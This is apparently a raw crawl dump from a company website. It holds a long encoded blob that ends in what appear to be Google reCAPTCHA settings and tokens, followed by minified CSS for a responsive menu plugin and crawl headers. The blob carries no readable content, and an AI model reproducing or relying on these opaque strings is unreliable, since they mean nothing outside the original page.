wovDnQPDr8OeEWJxw5QPwolzwqXCocKow7Nvenx6GsOCQQUaw5YJX8OcLj/CmMO6w51swprDosOoL8KUwpnCp0HCjmEWw5DDtsKCwpjDnkrDnsKgwobCs8OaVMKKHsOxMsKYw5PDiMOGPMOXw7nCmsKMw4onRwDDk3vDuFhCw59vKcOQwpt6N8OGw44ocsK3QcO5wr0gw4JgHivCtMKoYhbDlRvCozDCrMK3JsKBw608wpnDqypRMi0jw6x/wosjN8KhOmPCsBJyXTDDgsKnwps9VsKCdcOkwq4RS8Knw4M3JCEWwrbDr8OfCn/[base64]/[base64]/Dm2Ynw445w4zDhXIaY17CoMO0w5hAF8OQwrjDll7DpsOSwpnDhsOnbcOWw63ClEIKwqBuWMKzw6jDq8OiBTsswpLDnF/Ct8O1BDXDuMOiwqnDrMOuwpbDhT7Dp8K4w4HDhUI9A0ccT2N0JsKBJRcVawZ3IQ7CuzvCnmVow6/DpzU8MsOaw6MGwrLCiwrDginDhcKuwrNpCQksbsOeEUDCi8OUIQHDgcO1w4pJwrwIEsOww7xKdMOdTHVUbMOJwqvDth5Aw5/ChgzDr0vCm2rDpMONwpx8w7LCky3DvzZqwrMhwp7DhsKxwrITeGvDvsK8WQNjU31FwpJUH3LDpsOHcsKlWEN0wow/woxkPcOKUsO7w7PCkMKZw73Dr306BsKFREvCuE4LGlQnw5V/HlZVdsK0bzplYWkTIllUFQ8PHcOdJCdjw7XDrnjDosKUw6Euw5vDtRHDgHxzXsK+w5PCgwY1NMK5EWrCu8Oqwqkhw73CplIAwqLCucO+w4DDvcO+esK4wpjDmXVAGcOewolIwosEwoRJG1YdP0YdasKSwpzDqMKDC8Orwq7DpmZZw6bDjUEbwq9Yw50xw6J/YsOIHMOXwp8cRcO/wqs5aDdLwqMoHUZLw7MXIsONwrHDhT7Dm8KUwrvClxnCngXDlsOLVcONfMKowqYywo4LEMKuwrgKQsKqwp8iw5jDpBHDsX1rRAXDpi4TBcKGwqDDtsO7XFvCimtowogtw6ZqwoXCnSNVcG/[base64]/wrc2c8OfQsOyOwARwplOwotQL1TDgsO4Ln5fwpbDkiPCnHTCkmXClhjDuMObw6NSwqFfw55ZdT/ChF3DmivDmMOLcjk3X8O0eUkUU0/Dk08cNX/Co1BAL8Owwq5XJgAXQBrCo8KGOm5Ewq7DtyrDv8Kzw649Im7Dp8O6El/DghAzesKbQmwbw53DsErDucK+w6YLw701AcOhb2PCncKBw5gxcU3CmcKQTQrDjMONZcOnwovCiAkMwqfCm2saw4QXEcO0E07ClE/[base64]/w4QlKQ7CqEIYCwguw7XChsOmwqFBworCiMO7dDfCghrCjsKwIcObwp3CjEHCo8OFMMKQA8Oeby9hw7h6HsKwL8OZMcK/w5jDjQPDm8OGw68aIcOkO3nDsGBdwpk0QMOPahZoacORw7RGUl3Cv0XDtn/CtSHCsm5Mwoo7w4PChDPChj0XwoFtw4HCkTvDhMOjcnHCkUjDl8O/wonDvcK2M0bDicKrw4EowprCocKBw7bDpiZkGCgkw7Npw74OLwPCiD4vwrrCtcOXMz4FH8K/wprCr3cWwqV+e8OFwqQUbljCmVnDv8KTZcKmVlAIOsKVwoI3wpnChgpIV2UXLH09wqbDughlw6E7w5oZZ0jCrcONwqPCplsSQsK6TMKnwoEVF0dswoghFcOYc8KfXVZ2Z2rDt8KLwqnCisKzccKnw6DCoiR+wqfDs8ONG8Kcw44/wq/[base64]/[base64]/OMOAw4zCpsK0w6/DuMOWQMOSPwbCpsKXBMOkGH7DusONwqxBwrvDpMOXw5DDoRjCpXLDscKlGhDDlVzClGFFwqnDocOtw6Yqw63ClsKBDMOiw7/DjsK/w6x8K8KFwp7Cm0HDiBvDgQ3CnDXDhsODb8KZwrzDssOJwoDDusO/w4DCtjXCu8OtMMOdcxbCjMOwCsKDw5BZCkJXVcOhXMK/egcGdB3CmMKZwo3ChsO/wocqwp07OS/DunrDnU3Cq8O4wobDhkgrw5ZFbhERw5XDrTfDvAFhFnXDsShJw5XDhw3CrcK5wq7DqhDCh8OiwrhVw400wq8bwqfDiMKVw4XCvyc2JAJzRB8Sw4fDosOFwqHCosKew5nDrUPCqTc/QxNTC8OPPCLDv3FCw4vCmcOaMMOjwokDF8KpwonDrMKcwrQFwozCucK2w4fCrsKPRsKhSg7CrcKow5PCpWDDqS/DusKRwrzDvCRqwqYxwqtqwr/DksOFUD1CXCvDp8K7EwjCkcKow4TDrGU0w6fDv0/Di8K5wpjClBHCuCdrX24kworCtFjCuWMfXMObwqx6RQDDkksAUMK9wpzDmn1GwoLCr8O2az/Cj0rDjMKUCcOeQGLDmMOXJ28bWldeLlRww5DCqC7Dhmxuw7jCmnHCh2xAE8K/wpvDm1zDv18Mw6rDhcKADwzCn8OadsOaP3NlY3HDjhZfwr8kwofDnCfDvQx0wrnCqcO3PsKIP8KXwqrDi8Klw5ctN8KSCMO0Km7CoVvDn0cCVz3CpsObw54tdWUhw6/Dtn1rdiLDgwhDL8KFBU4Fw63DlHPCs3p6w7p6w6INPzfDmsOAHlsbVB56w43CukBTwpPCi8KwcT/DvMKKw4vDiRDDuiXCjsOXwp/[base64]/CsMOUV8OSw6YECMKUw4NwQS3DvcKTXcKzRsOxUzzChnHCrg/DrEHCgMKBWcKkB8OlU0bDkTTDhRbDocOGwpLCssK/w7oaW8ONwrRHECvDv0/ChE/Dl1LCry0cbB/DrcOPw4rDvsKtwqXDhHheSi/Cvl0iDMK1w7DDtsOwwrLCiEPCjCYBDVlWLn1/f3LDjFTCs8ODwp3DlcO6BMKFw6vCv8OxXz7CjGjDjC3DtsO0IsORwqrDicK8w7fDqsKeAD1twpJXwp3DrGF3wqLCosOSw4Mgw7hFwp7CosKheiTDsQ/DpMOYwpoIwrEWeMKjwoXCn1fDkMO3w77DmcOjXRvDqcOnwqDDjS/CoMKDU2/DkS4Bw5LCvcOgwpoiOcOww6LCkWhpw5pXw57Cm8OrRMOFHjDCo8OMWivDrF47wqTDuzkkwpJpwoEpV2/Dok5Fw4gWwosdwpJVwrVTwqFHE2/Co0LDh8KDw6vCjcKpw5wYw4hlw7NMwoTClcOABRQ1w4ghwro5woPCoDvDqMOBV8KEEVzCsSJrecKeBVR2CcK2wq7Cq1rCvxpdwrxJwpjDjcKqwogVQMKBw5FUw5p2EjAHw6FoO1w5w7TDowzDncOPIsO1BcOyEWNuACBaw5LDjcOtwpk/AMO2wr9iwoQ9w4nDv8KFDjU2DG/CksOAwoDDkUPDscObEMK9F8OdBRzCrcKzcsOZHMOYYgXDhTF7eUfCncO1C8Ktw7HDvsKoK8OEw6w9w6kAwpTDlRt1Ww/[base64]/BDnDmcOewq3DhsK9w6wKGsKOwrdOZcKhMsOSeMO1wr7DtMKzNHvCsDsNCFYFwrsMZcOUeANfb8OKwpHCjMONwrRyOMOQw5HDgSo+woLDncO6w6bDl8KUwrZ2w4zCr3/DhSjCkcKMwoDCv8OgwqrCjcOWwq/ClcKYdnsOHMOTw7NIwrB6dGjCiXTCpMKawo7CmMOaDMKYwpPCr8OyKW41byEobsK/bcKRw5zDnT/[base64]/bMONw7cwwpTCqMKUTcO6FADCvMOtwqLDo8KfMMOBB8OywoMNwpwbERsNw4zDo8OnwrLCoyrDrsOnw7RBw73DkDDDnwFhIcKWw7fDjg8McWXCvQEvMsKffcK/WMOeSlLDukINwp/ChcO5SU7CpWdqXMOnDMOEw74/[base64]/woLDrcOOw6PDjHdnwp4twpTCpDrDkgc4M8K8wrHCjcOfwqIubRjCsArCg8KCwoJUw7k9w5Fvw5gew44LUDbClwtHQAkAHcKEYlzCisOMNErCpF0wO3Rkw48GwpbCunEnwrYiMxbCmQ42w4HDrShIw6vDs2nDpyAfLMOLw7nDv10bwrnDs21pw49GJ8KzYMK/YcK8L8KaacK/BXhuw5duw73DqyEGEiIww6bCuMKrFBBYwr/[base64]/[base64]/woUAwrRSQhzDixchPMKdbU3ChDTDl8O3wp0dd8KeasOvwoROwppMw6nDoTZcw548wq5qVsK6Klo0w5fCkMKTCQ3DisOhwotTwrdIwpoucUfDn2HDom7DkAMLBT5WasKVK8KJw6EkFz7DosKZw6PCjMKETV/DpBbDlMOLOMOqYQXCpcO+wp5VwrwQw7HChDAJwrHCoC7CvcKswq5RGRxiw78twr7Ck8OyfDzCiW3Ct8K0dsOvUGpnwrbDkCLCjQIFQ8Ocw45NSsOmVEl/wq4ZfsOjTMKmesOeE0c7wpkjw7XDtsO+w6XDvsOjwqxmwpbDk8KIXsO7QsKUMH/CunnCkUbClXMAwpXDjMOSw68ewo/Co8KJJsOkw7V7w7vCl8O/w4DCgcKdw4fDlEzCoHfDrEddd8KsKsOeKSlrwqcPwqNPwrnCusO4DEzCrUxaIsOSKivCjUNTCMOOw5rCs8K4wo3Dj8OGL2LCusOiw6EIw5/DoXPDqjRrwrbDl3ZkwozCo8OgHsK9w4/[base64]/wqR7wpvCrsKdw4A8wpwQwpYvRHrDocKMwrLCk8Kqwpk5KMK9w53Dgl96w4jDoMOxw7HDqUZKVsORwq4fUwwTG8O0w7nDvMKww6poFSRaw7E7w7LDgFzCuQwjZ8OLw5PDpgPDlMK/OsOEOMOvw5IRwrg5NQcsw6bDmHXCksOWE8Ovw4t9woBqH8Ouw791woTDtHtsdAFRX2RYwpB0I8KxwpQ0w5XDmMKpw6ETw4nCpWLClMOdw5/DkiHDlSk7wqsqImDCsUFAw5rCtWbCqirCm8OwwqnClsKUBMK6wqNQwpg1KFp9R1Vuwp9GwqfDumTDk8KlwqrDr8KgwpbDsMKadXF+LSc8BR55JUnCi8KBwpkjw6h5GcK7T8Omw5nCv8O+O8OgwqHCrioVH8OuUnbCrWN/w4jDizvDqDsJSsKrw6gAw4vDvRBrDkLDk8KCw4tGPcKcw57CpcOYe8Onwr0jbBbCqmvDjB9ow7rCslBiZ8KvICXDuSFNw5BrVMKeYMKiL8KqBUxZwqhrwr1fw6cMw6JHw6fClhMHfU07H8KJwq1WFsO5w4PDgsOcDMOew6/DqXAfGsORYMKkSmHCjCNKwoFDw6/DoFJSTC91w6/[base64]/wrd4wohpSkExGMOqwpIZF8OPcy/[base64]/Cq8O7IcK9fS/DlMO6FsObDWXCpMKmISnDuAgDPyPDlFzDvnEjHMOCG8KLw77Dp8K2R8Opwqxuw69daX8pwqMHw7LCgMK0RMK1w5o1wrgQZMOAwp7Dh8Okw6o/V8KcwrlhwrnCtx/[base64]/eMKVTcOpK8KnLsO+CwLDl8O/XARgGRNkwptoPEJfecKfwpxJawtCw6I7w6TCvRrDo09Lwo45WhzCksKewrcaEcOzwpcPwrDDjWrCpxRQA1rClcOvFsKhAEjDiATDsBgow67DhRBrKcOAwoZhVRfCgsO3woXCj8Orw6/CssOycMOeCMK2QsOnc8OpwqpxRsKXWCktwrDDmCzDlsKUfMOWw7Zma8O4Q8OEw59Ww6kcwqPCssKORg7DmzjCjTwJwrXCsnfCqcO/[base64]/DnCDDkcKdw44Xw6/CiBNXwp5qZMO6ecKSQcKLQVHDqQZSV30aBcKcLHMyw5PCvEPDhcKdw7rCmMKZfjcGw7l/[base64]/DjTMIbH4mABfDrWbDhSZEUDjCtsO6w5dOUsKSPThnw4hsesOCwoR7w5fCqBMWXcOVwqh8TsKZwr8eY0l8w4AywqAZwrLDm8KKw6TDuUhOw6gvw4rDogMVQcOzwrFuVsKpABXDpGvDvhklUMK4HmfChzR5G8KaJ8KHwp/CqBvDplgcwpsIwot/w51vw5PDosK0w6/DvcKVfwLDsQwDcV9fKzIHwp5BwqQzwr1Zw4hyKhHCuQLCvcOuwoY7w4liw4zDmW4dw43CjQXDvsKNw6LCnFHDoR/ChsO/Am5XF8KUw59fw7LDpsO4wqsyw6VLw5NwG8KywrnCqMKmL1bCtsKtwosFw4zDuSAmw4fCicKjFH4meTHClDlrTsOhW37DnsOWwr/CuAHCpcOVw5LCucKPwoUOQMObccKEL8O2wrzDpG5DwrZhwr/Ch0k8KsKERcKVUm3CoUc3DsKDwrjDpMOpDTEsfVnCpmvCvmfCm0YkLsOEasOQdUnCgFvDiSDDoX/Du8KuV8KYwq/Cm8ObwqhuGBLDicOdSsObwoDCp8KtFsKBVyZ7TWLDkcOfNMOfBW4sw55hw5/Dli0Sw6XDicK3w7cUw5g3SFw7BCRkw5x2w5PCiUQya8Kfw5/CjwwlGyrDgRBRIsOKQ8KLfyHDrcKDw4MLM8OWfSdBw6Jgw6HCmcKNVgrDmXPCmcKtAU0mw4XCpcKsw73CgMOmwpzCkXEjwrLCgwPCncOKHXN8fSBOwq7CtMOtw7DCqcK3w6MVey1TVk8IwrLCmWnDuVXCgMOQwonDhcKNbVvDmi/CvsOLw4TDrcKgwpAmVxHCqAkJOCLCqcOrNE7CsXbDnMOywp3Cv2U9WnJGw4rDoT/CuglLFXNew4PDljVeTCJLNsKeYsOhLSnDsMOVa8OLw692Zk9uwprCicOHZcKVDDgVMMOVw6vCjk3CsAkIwoLDkcKLw5rCqMK9wpvCucKnw7x9woLDisKZfsKpwo3CllRcwqgbDkfCqsK2w63DjsKlDMObQA7DhsO6FTnCoErDuMK/w6wxJ8Kyw67DsHfCscKoRQd1FMK1ccOZw73DqcOhwpEXwqnDpkQLw4TDisKhw41CMcOAdMOrX0fClMOTKcOkwqIBEl4ZRcKDw75FwqRgIMK6KMK4w4PCtifChsKVNMOWa1/Dr8OFI8KcacODw4BMwovDk8O+fyp7TcOIbkILw4FuwpcIe3JebMK4SQ5lW8KrNwTDtn/[base64]/FGIewrPCp0Juw6PDt8OLZGYNSTZKw4piwoTCvMOvw6vCqjXDm8OCNMOmwrXDkQHDqnPCqCldb8OTcgTDgsKWQcKewoxJwpTCviTCicKHwpVgw5xAwrnChX5cR8KgEF0cwrVMw7cywr7CkCxxY8K5w4R7wpvDocOVw6PCkTMvB17DvcK0wqx/[base64]/[base64]/[base64]/SiPChMOww63CpMOVEAjCqkzDpQlcwrojwoTDm8OnT2XDrj3CqsO3BQPCvsO/[base64]/Dtjc6wpXCugI8YcKINcK1anTDoWHClGk+F8O5BMOqwpjDg1Y1w6rDrMKyw417exrDi159OCfDlRAhwp/DgWTCjELClylOwoYaw7PCp3FwY2sobsOxYFQUNMOvwo4tw6Qaw7NZw4ENYlDCnwZ2LcKfQsKlwqfDrcORwpnDoRQlRcOwwqMjcMKVVRoBWwwzwpQQwolbw6vDlcKpHcO1w5jDk8OPfRMRPFPDp8O0w4wFw7Zgwp7DiTnCgMK/wrp6wrvDoR7CicOfSjEfI03Ds8OqXBgsw7nDulLCp8OCw742BV05wrYqJcK6GsOLw64Gwp8HGMKmw6HDpMOIA8KAw6FpBj3DkHVAAsOBdwTDpVMlwp3Dlk4iw5NmFcKET1fCoSjDisOEcVvCgHYEw5dRW8KWFcK9VnohSU7Cm0DCnsOTZXjCgl/Dg0NBJ8KMw6sFwp3Cs8KQEychBUQpNcOYw43DnsOtwpLCtFpOw78wcVLClMOTBFPDhMOrwrwULsO/wqzCkx8lAcKOGVHDrQXCoMKCWRJGwqp5GU/CqTIawprDsiPDmGoGw5ZLw7nCs1wRGcK5RcKJwpB0wp4WwrtvwpDCisK0w7XDgRDDmsKuWxnDr8OfNsKSa0nCsksuwpciIsKOw7zCrsKzw7FrwphVwp4RSz/DqHnCrCktwpLDpsOLTcK/A2cAw40owpPCoMOrw7LCnMO9wrrChMKrwoF6w6kFATEawoctbcOSw5PDthQ7BhMUbMODwrjDmMO9DkPDrHPDlQ9mA8KEw63Dl8KmwrTCokMFw5jCq8OCV8OIwoIfdCPDgcOkSiUjw6vDjjHDmiBxwqNZBkZlcH/CnEHCpsK/QiXDr8KPwpMkfcOCwqzDucO4w4PDkMKdwrXDlmrCiVPCpMK6dlrDtsKZaEzCocO1w7vCtDvDt8KyHjvCrMKWWcKDwobCrDfDhhp3wqQeC07Cm8OdD8KOS8O2U8ORWMKjwo0MRFnCtSbCnsKDB8K2wqnDlhDCtEM5wqXCvcKLwp3Cj8KPHDHCocOyw4hPCB/CtcOtekp2FyzDhMKSESYybMOKPsKid8Oew7rDtsOQNMOcW8KKw4cXT2rDpsOiwrPCjcKBw7QOwr/DsmoRGMOxBxjCvsOyaX9dwrFNwptYXsK9w50DwqB3wqfCrB/CisKnUsOxwq9bw6E+w67CgB5zw6DDiH/DhcOjw5xVMD9Lwr/Cimh0w7MrR8O/w6XDrlVDw7LDr8K5NMO0Ly3CvSLCiXh2wr90woskC8OERWF5wrrCjMOnwpzDr8Kiwp/DmMOddMKjZcKDwp3CrsKfwoXCr8K6K8OfwqsLwqpAQcO9wqXCgMOjw4HDv8Khw5nDrQl3wqLCjnhLVRXCqzTCgj4LwqTCg8O0QMOfw6XClsKfw480AUnCjj/CicKzwrbCg20Xwr0GBMOvw6TDosO7w6rCpMKyCcKMLsKrw5jDksOKw4/DmwTCqlhgw5LCnFDDklNFw6nCoRNcwp/[base64]/wpBgBWAxwqVGw4XDlk1XBcOORcKOwoRCa0w5D07CnxM9wpbDvkjDqMK0RGTDhMOFK8Kmw7LDiMOyDcOJTcOsGH3Cv8OyMyhkw5sJWcKuHsOuwp/CnBEINl7DpR4+w4NcwpgYaC0YH8KCX8KEwpwMwrk9wooGc8Kyw6s/w4VPHcKwB8Kjw4kZwonChsKzMRp+RinChMOsw7nClMOWw77ChcOCwpJ/fFTDhcOqZ8OFw5PCnwdwUcKHw6JfJUTClsOywojDhSPDj8KfFzfDqyDCgkZOccOvKAPDlsOaw50Fwo7DkkQcI3MhP8OhwodNUcKgw7FDT0XCtMOwTgzDj8Osw7B7w63Ch8KDwqVaSDgIw5bDoSxlw5g1fA0Vwp/Do8Knw53CtsKdwpgVw4HCvyQ+w6HCmcKqOsK2wqR4WcOtODPCnSbCs8Ojw6jCjEJjVMKow7wyGi00J1vDgcOdd2LChsOywqFSwpwMflbCk0URwp/Cr8Knw7vCscK4w6FbcVM9AXMNaADCgcOeY2Baw7rCki3CiX0mwqMUwrt+wqPDr8O2woIPw4bCnMKxwozDghPDlR/DkTVpwottPkvCmsO0w5DCi8K9w4bDmMOdVcKuLMOYw4/ChhvCnMKdwpMTwobCpGAOw5bDgMKUQAgAw73DuQnCsS3DhMO1wrHChj0lwptSw6XCisOfLcOJYcOZKid1PiIYQsK/wpEdwqo8ZFJoRcOLNSIjKx3DvxdFVMKsBA44GsKGIHDCuVLCv2Enw65Nw4vCkcOBwqdEwqPDjx0JDFlmw4zCisOWw7zCuFrDsCHDlsONwqpJw6fChiBrwrrChCPDrcK/[base64]/DssKQw5zCpQjCk8KCwo/ChmPDt8KWwoAfSQRnJHx1wq3CrsOROBDDvhMNUsOJw71nw6cAw48CH0/Cl8KKBGTCmMKcbMOMw6bDrzxPw6DColt2wrl2w4/CmwfDm8OHwqZZEMOUworDssOPw7/Ci8K+woNZLhjDuX1ddsO0wpbDp8Klw63Cl8Oaw7XCi8Koc8OEQkDCqcOWwr0BJV9xAcOHMSzCk8K0wpTDmMOsS8Osw6jDrGvDgsOVw7LDvHFQw7zCqsKdZsOeEsOAdVBQLMO0ZnlOdQPCkVMuwrJwGVpbJcOuwpzCnG/CuwfDkMOjX8OgXsOAwoHDoMK9wq3ChgQ0w5Jxwq4wCFtPwprDq8OqZBQrZMKIw5tHdMKBwrbCgiHDtcK5E8KFVsK9U8KWVMKAw7lJwqBIw4QQw7g0wowVcA/DkArCiC8bw687w4g3IyXCpMKswp3CvcOkPUHDjz7DosK1wp7CpS5Iw5TDh8KbNsKWdcOBwrPDtDJXwojCvirDi8ONwobCs8KdC8K7YiIrw4HCgSVWwoFJwoJIN3VFcn/DlsOowqpTT2xVw6PCvRXDvxbDtDs5HVpCCC4Bwrhqw5bClsKIwoLCicOobsO4w5c+wpECwrsvwr7DjcOHwrHDosKUGMKsDScWQGhUccOaw6pkw7gKwqsUwr3CkRoRfXp6QcKLDcKJSknCjsOyL2Q+wqXDpsONwrDCvm3DhE/CrsOwwpXCpsKxw54two/Ds8OBw5XCmClDGsK2wpTDisKPw50KZsObw7rCpcOyw5N/NMOvQTnDrXMvw7/CgMOcImfCuyJWw4JdUQx5WmHCocOLWnQlw7NKwowOYhBDZ0EKw7bCs8Kgw6Bpw5U/[base64]/[base64]/Dr8OXSFscw6/[base64]/DoTPCpsKgwrJOwpI5wpk9M8K3wr9Pw5xvMk/ChcO4wqbCq8O5w4TDlsOFwrHCmU/[base64]/DgyY2w6fClMOuwo0PHyjCksKvJhNFEmLDrsKiw6UPw7FVE8KPX3bCtBEhb8KjwqHDiGMjY3NRw7TCvCtUwrN9wq7Cu2DDu3FFMcKRCG7CjMKywpUUYCbDiw/CrzFpwprDvsKQKMOWw4B/w7/[base64]/EB91bCZ9chU6worDuzBTDcKcw6rChXXCghR0w60bw6k6QEcew4jCgFnCj3bDnsK4w41sw6E6RcO9w5oFwr7CtcKtFVvDssKgTcKBFcKJw67DucOLw4rCmyXDhW8JEzPCiiNcI2jCvMOyw7ZuwojDi8KTwrvDrTECwpM+KmbDjhE/wrXDimPDuxstw6fDjR/[base64]/Dr8OVw7cECRJqw5gVKsOqasKQCMK7w5FJw6rDvcKew55tW8O5wq/Dt3Ixwp7DisOTWMK/wqE0a8O1RMKcG8OUVsOQw5vDlg7DqMKkF8KeVwfChxLDmU90wqp2w4bDkizCnXDCrcK/VsO1ST/DoMO/AMKITMKPLB7Co8KswojCp0UIX8OdDcO/w5nCmiPCiMO5wp/ChMOEGcKHw4jDpcOkw43DtksTAsKyLMOgIkJNYMK9EnnCjwLDgcOZIcK1ZsOuwrjCnsKbfyLCjMOvw63CphV9wq7Cu0I/E8OHUSdSwpjDszPDvcKww5nCicO9w44ID8OLwpvCgcKtE8Oqwo8JwofDisKywqHCmcK1PkEgwrJEYnDDh3zCnS3ClT3Dul3DrsOFQQo7w5XComnDk3ErawXCisOME8Knwo/Cv8KhMsOxw5PDvsOtw7Rqb1A0SBdtYVttw5LDrcO6w67DqWIRBz0VwpDCi3ptUsOkURpjRMOKJFM0CinChsOnw7AcMnLDrjbDm3zCm8OfWsOsw7swe8OBwrfDo2DCiUTDpQ3DvcKeLh07woFNwpzCoUbDuwgFw4dtNys/VcKiMcO2w7jCtMOncXnCiMKzfMOgwpoJaMKow7otw4rDpRgEXcKWeBZIWsOywo1Hw77CgCDCs3MVLWfDs8K3woNawrLChV3Ck8KbwppWw4Z8OzXCoAw1wpTCiMKhLsK1w75Jw6BOKsO9XS0hwpXCvV3DpMOJw4R2CHgtJXbCplzDqRwRwonCnATCpcOSHF/Ci8KKDG/Ch8KIUkFNw4vCpcKIwoPDrsKnOW0JF8OYw6h4aUx0woR+FMKzcMOjw6psf8O3cwwmXMKlKcKVw5vCnMOOw4ArNcKhJRnClcO0JRbCjMK5wqvCqkXDvMO/MHReFMOqw6DDhHQLw5nClcODWMOhw7FSDcKMfW/Co8OxwqTCpCTCqDcxwp0SO1FPwq7DuwF/w6RJw73CocO+w6LDk8OlHWI7wpRzwpxWBMKHSGTCnBXCqjNAw63CnsKBCsK0THlSw6lpw7LCpVExQgJGCQFVw57Co8KSP8KQwojCncKDMiMvNi1tGHjDnS/[base64]/[base64]/DrjXDqMO9w4bCvxV0OcKww5o\\u003d\x22],null,[\x22conf\x22,null,\x226Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.wehopower.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Gr332ELEsEU8qVrXkOuu+8lJRnPQ2dhaSZic8jXwtf4\\u003d\x22,0,0,null,1,1768554751251,0,0,[79,7,243,168],null,[21,117],\x22RC-crseRxKkUtN9mg\x22,null,null,null,null,null,\x220dAFcWeA7vCtRvtXBqXFD2AC5wA3gfmhyyOQaghQjAhgvzyPLah6hg5x9nTIeRvoLJVeIJLjzoTPuOFrukilUAFN3h4-oY7GaVLw\x22,1768637551171]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/9ddc7fa17d248d571ea1c8bc0d5d7642.12de.css
body_size: 421
content:
#rmp_menu_trigger-151 .rmp-trigger-icon-active,#rmp_menu_trigger-151 .rmp-trigger-text-open{display:none}#rmp_menu_trigger-151.is-active .rmp-trigger-icon-active,#rmp_menu_trigger-151.is-active .rmp-trigger-text-open{display:inline}#rmp_menu_trigger-151.is-active .rmp-trigger-icon-inactive,#rmp_menu_trigger-151.is-active .rmp-trigger-text{display:none}#rmp_menu_trigger-151 .rmp-trigger-label{color:#fff;pointer-events:none;line-height:13px;font-family:inherit;font-size:14px;display:inline;text-transform:inherit}#rmp_menu_trigger-151 .rmp-trigger-label.rmp-trigger-label-top{display:block;margin-bottom:12px}#rmp_menu_trigger-151 .rmp-trigger-label.rmp-trigger-label-bottom{display:block;margin-top:12px}#rmp_menu_trigger-151.is-active .responsive-menu-pro-inner,#rmp_menu_trigger-151.is-active .responsive-menu-pro-inner::before,#rmp_menu_trigger-151.is-active .responsive-menu-pro-inner::after{background-color:#fff}@media screen and (max-width:8000px){#rmp-menu-wrap-151 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left:10%}#rmp-menu-wrap-151 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left:25%}#rmp-menu-wrap-151 .rmp-submenu.rmp-submenu-open{display:block}#rmp-menu-wrap-151 .rmp-menu-item-link .rmp-font-icon{height:40px;line-height:40px;margin-right:10px;font-size:14px}#rmp-menu-wrap-151 .rmp-menu-current-item .rmp-menu-item-link{color:#fff;border-color:#212121;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-current-item .rmp-menu-item-link:hover{color:#fff;border-color:#3f3f3f;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow{position:absolute;top:0;bottom:0;text-align:center;overflow:hidden;overflow:hidden;background-size:cover;right:0;border-left-style:solid;border-left-color:currentColor;border-left-width:0px;height:40px;width:40px;color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow .rmp-font-icon{margin-right:unset}#rmp-menu-wrap-151 .rmp-menu-subarrow *{vertical-align:middle;line-height:40px}#rmp-menu-wrap-151 .rmp-menu-subarrow-active{display:block;background-size:cover;color:#fff;border-color:currentColor;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow-active:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu{display:none}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-item-link{height:40px;line-height:40px;letter-spacing:0px;font-size:13px;border-bottom:0px solid currentColor;font-family:inherit;font-weight:500;color:#fff;text-align:left;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-item-link:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color:#fff;border-color:currentColor;background-color:inherit}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color:#fff;background-color:inherit}#rmp-menu-wrap-151 .rmp-menu-item-description{margin:0;padding:5px 5%;opacity:.8;color:#fff}#rmp-menu-title-151 .rmp-font-icon{font-size:18px}}.rmp-container.rmp-fade-top,.rmp-container.rmp-fade-left,.rmp-container.rmp-fade-right,.rmp-container.rmp-fade-bottom{display:none}.rmp-container.rmp-slide-left,.rmp-container.rmp-push-left{transform:translateX(-100%);-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open,.rmp-container.rmp-push-left.rmp-menu-open{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.rmp-container.rmp-slide-right.rmp-menu-open,.rmp-container.rmp-push-right.rmp-menu-open{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.rmp-container.rmp-slide-top,.rmp-container.rmp-push-top{transform:translateY(-100%);-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open,.rmp-container.rmp-push-top.rmp-menu-open{transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0)}.rmp-container.rmp-slide-bottom,.rmp-container.rmp-push-bottom{transform:translateY(100%);-ms-transform:translateY(100%);-webkit-transform:translateY(100%);-moz-transform:translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open,.rmp-container.rmp-push-bottom.rmp-menu-open{transform:translateX(0);-ms-transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner{transform:rotate(45deg)}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before{top:0;opacity:0}.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after{bottom:0;transform:rotate(-90deg)}

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/cache/seraphinite-accelerator/s/m/d/css/bf54de8cd0dcb868061a9282f4ae4d59.17fa5.css
body_size: 11236
content:
